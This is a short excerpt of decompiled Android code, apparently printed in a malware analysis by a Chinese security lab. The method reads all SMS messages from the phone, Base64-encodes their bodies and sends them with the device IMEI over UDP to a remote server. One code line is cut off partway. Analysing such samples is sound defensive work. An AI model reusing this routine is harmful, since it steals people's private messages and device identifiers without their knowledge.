 public void getSmsInPhone(boolean arg29) {
int v1 = 6;
try {
String[] v3 = new String[v1];
v3[0] = "_id";
v3[1] = "address";
v3[2] = "person";
v3[3] = "body";
v3[4] = "date";
v3[5] = "type";
Cursor v10 = this.m_cr.query(Uri.parse("content://sms/"), v3, null, null, "date asc");
Date v21 = new Date(this.service.sp.getLong("smshistory", 0));
if(v10.moveToFirst()) {
int v18 = v10.getColumnIndex("person");
int v20 = v10.getColumnIndex("address");
int v23 = v10.getColumnIndex("body");
int v13 = v10.getColumnIndex("date");
int v25 = v10.getColumnIndex("type");
do {
v10.getString(v18);
String v19 = v10.getString(v20);
String v27 = v10.getString(v23);
String v22 = base64.encode(v27.getBytes(), v27.getBytes().length).replaceAll(" ", "");
SimpleDateFormat v14 = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
Date v11 = new Date(Long.parseLong(v10.getString(v13)));
if((arg29) || !v11.before(v21) && v21.getTime() < v11.getTime()) {
this.service.editor.putLong("smshistory", v11.getTime());
this.service.editor.commit();
String v12 = v14.format(v11);
int v26 = v10.getInt(v25);
if(v22 != null) {
this.m_udp.SendData(String.format("sms\n%s\n%s\n%s\n%s\n%d\n%s", this.service.m_Imei, this.s
}
}
}
while(v10.moveToNext());
}
return;
}
暗影安全实验室